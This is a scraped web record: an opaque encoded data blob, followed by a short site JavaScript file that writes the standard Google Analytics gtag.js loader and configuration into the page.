ILHfFHYurZ6V/2uNGmVYj/8Ad+vy7zqoOtoOTUA60t3fKnTBKvxDAQrg0S0EuDUBM/zf/QWgHXTBLOwcoyGXm6SECDVNoAXAzZ0GapTG/4VgCNpfzbVGVLEGLyzDl1CDocBaR6TdBcyXqTiGo6CUSkkODqoUYRSBo0gOR9iFoFjGEKzAIbSU2o1KIhSGMEiDARgA4jXYChxAEZjCbOgRtpWG/ZXGB3rbt+ECDRDCGoCeGB4S7sSY7MhY8rBYjPXLjLlY7LjV+LAbwMXeW1lL7dGH7O3Lv4xSvVzPv/0LW5GPJt3GshzcLU3ZiJDI/CzciHTCO+xSlvnPQTxWQvyPyGCZxSFENaWCQP/[base64]/llX3Ax0vex1x5D27Y1a+0TG0kX4M03C894pbxJIr8ZMdsWSW+w0LCvIiUxYyNmBlmDYQs4oIoDENrHGVTEhLH0cwy8EIA/MKf2cIvYJ1Z0MwDOdPRaV0uLiAxUiM1EiNbGuAqpGXNZeEvviVHHKMoTOPVaV4wGmMTdMH/JV3SFZ1fkkQD3h81lqAybp4u2kpHgGOG7RMTyUVcvALbAR6pENgQFMGDsdE/YE5mApUNag49JgZhFMYtFAEVkACjNE5hVEE/3tcKrAAaPMABQAPl5R8gIaNV4kI4xMYDSdopnsY7KMAaFCckBAQAOyANCiANCiANCiANCg==

--- FILE ---
content_type: application/javascript
request_url: https://www.qibangex.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-BTGBVLFF61\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-BTGBVLFF61\');");
document.writeln("</script>");